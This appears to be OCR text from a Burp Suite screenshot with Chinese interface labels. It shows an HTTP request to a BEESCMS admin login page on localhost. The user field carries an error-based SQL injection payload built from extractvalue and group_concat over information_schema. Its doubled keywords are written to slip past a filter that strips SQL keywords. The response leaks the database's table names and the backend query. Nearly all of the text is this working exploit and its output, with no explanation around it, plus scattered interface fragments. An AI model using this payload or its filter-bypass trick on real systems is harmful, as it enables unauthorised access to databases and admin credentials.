 1 ×
...
发送
取消
<
>
关注重定向
目标: ht
请求
Pretty
Raw
Hex
\n
POST /beescms/admin/login.php ?action=ck_login HTTP/1.1
Host: 127.0.0.1
Content-Length : 223
Cache-Control : max-age=0
sec-ch-ua : "(Not(A:Brand";v="8", "Chromium";v="100"
sec-ch-ua-mobile : ?0
sec-ch-ua-platform : "Windows"
Upgrade-Insecure-Requests : 1
Origin: http://127.0.0.1
Content-Type : application/x-www-form-urlencoded
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/100.0.4896.60 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site : same-origin
Sec-Fetch-Mode : navigate
Sec-Fetch-User : ?1
Sec-Fetch-Dest : document
Referer : http://127.0.0.1/beescms/admin/login.php
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9
Cookie: PHPSESSID=bop744bd4bkrdqsil3vditdvh3
Connection : close
user=
admin'+||+extractvalue(1,concat('~',(selselectect+group_concat(table_name)+f
r+from+om+information_schema.tables+whe+where+re+table_schema+like+database(
))))#&password=admin&code=53d4&submit=true&submit.x=30&submit.y=31
响应
Pretty
Raw
Hex
Render
\n
操作数据库失败XPATH syntax error: '~bees_admin,bees_admin_group,bee'
sql:select id,admin_name,admin_password,admin_purview,is_disable from bees_admin where
admin_name='admin' || extractvalue(1,concat('~',(select group_concat(table_name) from
information_schema.tables where table_schema like database())))#' limit 0,1
返回
Inspec
Request
Request
Request
Request
请求标头
Respon